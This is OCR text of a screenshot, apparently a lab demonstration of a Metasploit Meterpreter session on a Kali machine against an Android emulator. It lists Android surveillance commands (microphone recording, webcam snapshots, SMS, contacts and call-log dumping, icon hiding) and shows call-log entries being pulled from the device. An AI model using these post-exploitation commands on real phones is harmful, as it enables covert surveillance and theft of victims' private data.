 Applications Places Terminal Sat 10:03 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.10.0+ (x86_64)
Meterpreter : dalvik/android
meterpreter > dir
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20191116095914.txt
meterpreter > dump_calllog
[*] Fetching 2 entries
[*] Call log saved to calllog_dump_20191116100345.txt
meterpreter >
Android Emulator - AndroidPhone:5554
LTE 10:03
Search contacts
Today
(985) 587-0856
Louisiana, 0 min. ago
(982) 212-5161
4 min. ago